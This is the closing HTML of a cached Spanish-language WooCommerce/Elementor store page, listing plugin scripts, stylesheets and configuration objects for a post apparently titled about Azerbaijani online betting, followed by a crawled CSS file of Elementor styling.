lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
				<script>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://casaalimenticia.com/wp-content/litespeed/css/7dd0df7c59337314bed6914fb179a5fc.css?ver=2bdb4' media='all' />
<link data-optimized="1" rel='stylesheet' id='eael-1821-css' href='https://casaalimenticia.com/wp-content/litespeed/css/0f183c74f2d06f0917d12b82c38d6d4a.css?ver=71d69' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-1821-css' href='https://casaalimenticia.com/wp-content/litespeed/css/e4c083fcfb04fa2d29f61daa8215afce.css?ver=ecef1' media='all' />
<link data-optimized="1" rel='stylesheet' id='happy-icons-css' href='https://casaalimenticia.com/wp-content/litespeed/css/fb0636ad5aa1054b44d93f48cf8a3e4f.css?ver=78f71' media='all' />
<link data-optimized="1" rel='stylesheet' id='font-awesome-css' href='https://casaalimenticia.com/wp-content/litespeed/css/8fd5887ddaa2be6890ccdef155a2ca56.css?ver=5c769' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://casaalimenticia.com/wp-content/litespeed/css/651e3a73ea663946f96c37bc673adc2d.css?ver=d14f5' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://casaalimenticia.com/wp-content/litespeed/css/cdcdb2ed50cb2d3125b1ac62635a4cb3.css?ver=13647' media='all' />
<style id='elementor-icons-inline-css'>.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://casaalimenticia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative}.elementor-add-new-section .elementor-add-templately-promo-button>i{height:12px}body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0}.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://casaalimenticia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative}.elementor-add-new-section .elementor-add-templately-promo-button>i{height:12px}body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0}.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://casaalimenticia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative}.elementor-add-new-section .elementor-add-templately-promo-button>i{height:12px}body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0}</style>
<link data-optimized="1" rel='stylesheet' id='e-animation-shrink-css' href='https://casaalimenticia.com/wp-content/litespeed/css/a32879496209e3734a7b2d0d76bacf34.css?ver=c71ab' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-1858-css' href='https://casaalimenticia.com/wp-content/litespeed/css/ef7e48fff12f05cd8931a3a13fd9df44.css?ver=020f2' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-spacer-css' href='https://casaalimenticia.com/wp-content/litespeed/css/3143245c64e3b85f5a8ef53527546899.css?ver=37218' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-divider-css' href='https://casaalimenticia.com/wp-content/litespeed/css/bf9102d6d9c188df53022b616e9bf0c8.css?ver=77f29' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-25-css' href='https://casaalimenticia.com/wp-content/litespeed/css/5a1e0c99bd710db8b6b9c50ad82f7974.css?ver=bd8c8' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://casaalimenticia.com/wp-content/litespeed/css/3df7d9a525586c72838b9b2aead1e438.css?ver=b8004' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://casaalimenticia.com/wp-content/litespeed/css/53c453e2569e3c4b9c02c29988d5f98d.css?ver=8a902' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://casaalimenticia.com/wp-content/litespeed/css/1058be391c0de11621d75d1ae7979468.css?ver=7433a' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://casaalimenticia.com/wp-content/litespeed/css/3c565f198899318e7c21dc31fbf760cb.css?ver=73367' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://casaalimenticia.com/wp-content/litespeed/css/46bfb0fd01abd81dffb2d32ad7ef76ca.css?ver=826ea' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://casaalimenticia.com/wp-content/litespeed/css/e4c3d02b3f0468150926405a9e728bb1.css?ver=c42c4' media='all' />
<link data-optimized="1" rel='stylesheet' id='photoswipe-css' href='https://casaalimenticia.com/wp-content/litespeed/css/23b940f5de639c9aa5d93e2ecfc65e73.css?ver=437f6' media='all' />
<link data-optimized="1" rel='stylesheet' id='photoswipe-default-skin-css' href='https://casaalimenticia.com/wp-content/litespeed/css/c85aa17acab5da22ae0342f59c28559e.css?ver=050ef' media='all' />
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/42c98967bec8131a6ac2121bb4c180ac.js?ver=e3bf0" id="imagesloaded-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/b8c4a8327c71912b8bd36abbb95ba896.js?ver=52efd" id="masonry-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/eb2606d5b35ef161f871669a4b9de530.js?ver=a3b5d" id="betterdocs-categorygrid-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/4288130546166f3f83656563b34fd819.js?ver=534cc" id="comment-reply-js" async data-wp-strategy="async"></script>
<script data-optimized="1" id="astra-theme-js-js-extra">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/081b18a0c3587cb0ddba2a6c85e30fa4.js?ver=4a197" id="astra-theme-js-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/3ffa2b5cf53f5178c195076f8b82dfa2.js?ver=cb925" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="welcomebar-frontjs-js-extra">var welcomebar_frontjs={"ajaxurl":"https:\/\/casaalimenticia.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"985d6cce77"}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/ac725e5c067ed2087932f10452512024.js?ver=28c73" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/9e34f4864a19f1a92e936bb0769b1fcb.js?ver=532f9" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="mystickymenu-js-extra">var option={"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/c9a0e2a553f40b8b205b6be4fca16fc9.js?ver=59f48" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/1a4c4ec0f4ef6ec1c5629433b1b35af2.js?ver=cfb4b" id="wp-dom-ready-js"></script>
<script data-optimized="1" id="starter-templates-zip-preview-js-extra">var starter_templates_zip_preview={"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/9c8b36d22df5f744a8b62923dde98e20.js?ver=f5a61" id="starter-templates-zip-preview-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/6099c204e2a14fa44c024a79a55a2329.js?ver=47e85" id="elementskit-framework-js-frontend-js"></script>
<script data-optimized="1" id="elementskit-framework-js-frontend-js-after">var elementskit={resturl:'https://casaalimenticia.com/wp-json/elementskit/v1/',}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/101a96235d820ee2893279168715c546.js?ver=beeb6" id="ekit-widget-scripts-js"></script>
<script data-optimized="1" id="chaty-front-end-js-extra">var chaty_settings={"ajax_url":"https:\/\/casaalimenticia.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"ea99b0da69","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Cont\u00e1ctanos","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"42bc53b8b2","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"573174028709","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=573174028709","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"42bc53b8b2","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""}</script>
<script data-optimized="1" defer src="https://casaalimenticia.com/wp-content/litespeed/js/7c33d2da08c494be808e7032043fb059.js?ver=dd97e" id="chaty-front-end-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/0f385ba07cffec502d0e58c8c3c58d86.js?ver=c2ec2" id="sourcebuster-js-js"></script>
<script data-optimized="1" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/casaalimenticia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/bc1b98782d1bdfa54d71718107cf4b10.js?ver=e2d73" id="wc-order-attribution-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/d63790788f289a3932f519d87a8fe1a5.js?ver=b1abe" id="happy-reading-progress-bar-js"></script>
<script data-optimized="1" id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/casaalimenticia.com\/wp-admin\/admin-ajax.php","nonce":"fb85532bf0","i18n":{"added":"Added ","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Env\u00edo","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/casaalimenticia.com\/azerbaycanda-onlayn-merc-evi-ve-kazino-627\/","cart_redirectition":"no","cart_page_url":"https:\/\/casaalimenticia.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/fa0ebc50ea4d9e6f12d91e5f2449b4e9.js?ver=7ed7b" id="eael-general-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/4792638e3197d509c2e45649c56895ea.js?ver=d7b1e" id="eael-1821-js"></script>
<script data-optimized="1" id="happy-elementor-addons-js-extra">var HappyLocalize={"ajax_url":"https:\/\/casaalimenticia.com\/wp-admin\/admin-ajax.php","nonce":"ebf92b8b91","pdf_js_lib":"https:\/\/casaalimenticia.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/5c2f696349d3611a8f2dfeb8739a43eb.js?ver=85059" id="happy-elementor-addons-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/43501a372f886319700109a9c32b0851.js?ver=561e2" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/8ec024722af2a86b790a21a067445ccf.js?ver=946b6" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/ee93ba368887941c2a9f73bf506c28c0.js?ver=b8980" id="jquery-ui-core-js"></script>
<script data-optimized="1" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.32.5","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/casaalimenticia.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/casaalimenticia.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/casaalimenticia.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"69f48f2e43"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":3115,"title":"Az%C9%99rbaycanda%20Onlayn%20M%C9%99rc%20Evi%20V%C9%99%20Kazino%20-%20Digital%20Product%20Store","excerpt":"","featuredImage":!1}}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/5341fa898d0f84048b3ae41e1aad499c.js?ver=09ae9" id="elementor-frontend-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/1d0bd2d514912f36ae98b167099486a2.js?ver=74204" id="animate-circle-js"></script>
<script data-optimized="1" id="elementskit-elementor-js-extra">var ekit_config={"ajaxurl":"https:\/\/casaalimenticia.com\/wp-admin\/admin-ajax.php","nonce":"dccfc2885b"}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/142f33ac405c79807a7630eb2d8b1c81.js?ver=e1e51" id="elementskit-elementor-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/2632ccccd4350bfc36696570ae78ebc1.js?ver=9a3ac" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/16bbe82ec9d30b7b1271bc3ddecabe62.js?ver=590da" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/6658f5775808550899636550e85bd09a.js?ver=006fb" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/6718ef0a6db801be24eca14476e275d0.js?ver=80d7e" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/0da460a29b733a2eb25ac851a1da5ce4.js?ver=53c1a" id="underscore-js"></script>
<script data-optimized="1" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/a695024cf7c0920d01889ef957818698.js?ver=53a34" id="wp-util-js"></script>
<script data-optimized="1" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/60b16d2817cd5cb4227f4a1fe9819bf9.js?ver=b23ee" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/c4f9f2cfc5786f75ef211499b7bcd77f.js?ver=996e7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
			<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script>
				</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-08 13:16:03 -->

--- FILE ---
content_type: text/css
request_url: https://casaalimenticia.com/wp-content/litespeed/css/e4c083fcfb04fa2d29f61daa8215afce.css?ver=ecef1
body_size: 613
content:
.elementor-1821 .elementor-element.elementor-element-2f6e9d7:not(.elementor-motion-effects-element-type-background),.elementor-1821 .elementor-element.elementor-element-2f6e9d7>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#060606}.elementor-1821 .elementor-element.elementor-element-2f6e9d7>.elementor-container{max-width:1202px}.elementor-1821 .elementor-element.elementor-element-2f6e9d7{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:-11px 0 -24px 0}.elementor-1821 .elementor-element.elementor-element-2f6e9d7>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-bc-flex-widget .elementor-1821 .elementor-element.elementor-element-52772f4.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1821 .elementor-element.elementor-element-52772f4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1821 .elementor-element.elementor-element-52772f4.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1821 .elementor-element.elementor-element-e6796bf>.elementor-widget-container{margin:0 0 0 0;padding:-5px 0 0 0}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container{background-color:#FFF0}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#FFF0}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li a{padding:-16px 0 0 25px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu>li>a,.eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:14px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li>a{color:#FFF}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li>a>span svg{fill:#FFF}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-toggle-text{color:#FFF}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li a span,.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li span.eael-simple-menu-indicator{font-size:4px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li a span,.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:4px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li span.eael-simple-menu-indicator svg{width:4px;height:4px;line-height:4px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li span svg{width:4px;height:4px;line-height:4px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li:hover>a{background-color:#FD9308}.elementor-1821 .elementor-element.elementor-element-e6796bf 